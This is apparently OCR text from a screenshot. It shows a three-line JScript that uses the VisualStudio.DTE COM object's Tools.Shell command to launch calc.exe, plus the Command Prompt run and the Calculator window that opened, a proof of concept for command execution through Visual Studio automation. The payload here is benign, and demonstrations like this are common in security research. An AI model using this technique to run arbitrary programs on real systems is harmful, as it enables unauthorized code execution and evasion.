 1 var vs = new ActiveXObject("VisualStudio.DTE");
2 //vs.MainWindow.Visible = true;
3 vs.ExecuteCommand("Tools.Shell", "calc.exe");
4
C:\. Command Prompt
C:\Users\vagrant\Desktop>cscript //D test.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\vagrant\Desktop>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +